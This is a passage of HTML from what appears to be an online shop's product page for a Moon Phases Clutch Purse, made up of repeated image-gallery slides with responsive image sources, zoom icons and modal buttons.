        <img src="//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32747485167938">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32747485200706"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32747485200706"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32747485200706">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32747525636418"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32747525636418"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.4851559564073658; --preview-ratio: 1.4851559564073658;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1310" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1310" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32747525636418">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32747525669186"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32747525669186"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.574822842851188; --preview-ratio: 1.574822842851188;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1236" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1236" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32747525669186">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32747525701954"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32747525701954"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32747525701954">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32747525734722"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32747525734722"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1656746031746033; --preview-ratio: 1.1656746031746033;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1669" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="1669" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32747525734722">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32747525767490"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32747525767490"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
